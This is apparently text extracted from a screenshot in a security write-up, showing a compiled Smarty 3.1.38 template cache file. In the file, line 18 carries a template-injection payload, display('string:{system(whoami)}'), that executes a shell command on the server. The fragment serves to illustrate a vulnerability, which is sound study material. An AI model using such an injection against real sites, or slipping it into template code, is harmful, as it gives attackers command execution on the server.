 1 <?php
2 /*...*/
4
5 /* @var Smarty_Internal_Template $_smarty_tpl */
6 if ($_smarty_tpl->_decodeProperties($_smarty_tpl, array (
7 'version' => '3.1.38',
8 'unifunc' => 'content_62405bd45e06b5_71225150',
9 'has_nocache_code' => false,
10 'file_dependency' =>
11 array (
12 ),
13 'includes' =>
14 array (
15 ),
16 ),false)) {
17 function content_62405bd45e06b5_71225150 (Smarty_Internal_Template $_smarty_tpl) {
18 echo $_smarty_tpl->smarty->_getSmartyObj()->display('string:{system(whoami)}');
19 }
20 }
先知社区